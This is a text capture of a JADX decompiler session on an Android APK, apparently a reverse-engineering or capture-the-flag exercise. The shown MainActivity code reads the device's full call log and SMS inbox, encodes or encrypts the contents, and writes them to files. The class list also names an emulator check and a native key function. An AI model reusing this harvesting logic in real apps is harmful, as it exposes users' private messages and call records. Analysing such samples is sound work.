 com.example.myapplication.apk
源代码
android.support.v4
androidx
com
example.myapplication
databinding
MainActivity
PERMISSIONS_REQUEST_READ_CALL_LO
PERMISSIONS_REQUEST_READ_SMS int
TAG String
binding ActivityMainBinding
{...} void
Getkey() String
checkCallLogPermissions() void
checkEmulator(TextView) void
checkSmsPermissions() void
encryptData(String, String) Stri
isEmulator() boolean
isExternalStorageWritable() bool
onCreate(Bundle) void
onRequestPermissionsResult(int,
retrieveCallLog() void
retrieveSms() void
stringFromJNI() String
writeDataToFile(String, String)
R
google
kotlin
kotlinx.coroutines
org
资源文件
APK signature
APK signature
com.example.myapplication.MainActivity
96 private void checkSmsPermissions() {
97 if (ContextCompat.checkSelfPermission(this, "android.permission.READ_SMS") != 0) {
99 ActivityCompat.requestPermissions(this, new String[]{"android.permission.READ_SMS"}, 101);
} else {
102 retrieveSms();
}
}
106 private void retrieveCallLog() {
109 Cursor cursor = getContentResolver().query(CallLog.Calls.CONTENT_URI, (String[]) null, (String) null, (String[]) null, "date DESC");
112 if (cursor != null && cursor.moveToFirst()) {
113 int numberIndex = cursor.getColumnIndex("number");
114 int typeIndex = cursor.getColumnIndex("type");
115 int dateIndex = cursor.getColumnIndex("date");
117 StringBuilder callLogData = new StringBuilder();
do {
120 String number = cursor.getString(numberIndex);
121 int type = cursor.getInt(typeIndex);
122 Date callDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
124 String logType = null;
125 if (type == 2) {
126 logType = "呼进";
127 } else if (type == 3) {
128 logType = "呼出";
}
133 callLogData.append("Number: " + number + ", Type: " + logType + ", Date: " + callDate.toString() + "\n");
135 } while (cursor.moveToNext());
137 cursor.close();
141 writeDataToFile(Base64.encodeToString(callLogData.toString().getBytes(), 0), "calllog.txt");
142 checkSmsPermissions();
}
}
148 private void retrieveSms() {
151 Cursor cursor = getContentResolver().query(Uri.parse("content://sms/inbox"), (String[]) null, (String) null, (String[]) null, (String) null);
153 if (cursor != null && cursor.moveToFirst()) {
154 int addressIndex = cursor.getColumnIndex("address");
155 int bodyIndex = cursor.getColumnIndex("body");
156 int dateIndex = cursor.getColumnIndex("date");
158 StringBuilder smsData = new StringBuilder();
do {
161 String address = cursor.getString(addressIndex);
167 smsData.append("Address: " + address + ", Body: " + cursor.getString(bodyIndex) + ", Date: " + new Date(Long.valueOf(cursor.getString(dateIndex)).longValue()).toString() + "\n");
168 } while (cursor.moveToNext());
170 cursor.close();
175 writeDataToFile(encryptData(smsData.toString(), Getkey()), "SMS.txt");
}
}
181 private String encryptData(String data, String key) {
try {
代码 Smali
JADX 内存使用率: 0.21 GB 共 4.00 GB